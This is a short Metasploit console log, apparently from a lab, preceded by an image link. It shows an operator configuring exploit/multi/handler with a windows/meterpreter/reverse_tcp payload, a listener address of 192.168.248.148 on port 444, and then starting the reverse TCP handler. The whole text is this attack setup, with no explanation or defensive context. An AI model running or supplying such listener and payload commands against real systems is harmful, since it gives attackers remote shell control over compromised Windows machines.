 [msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 192.168.248.148
LHOST => 192.168.248.148
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 444
LPORT => 444
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit
[*] Started reverse TCP handler on 192.168.248.148:444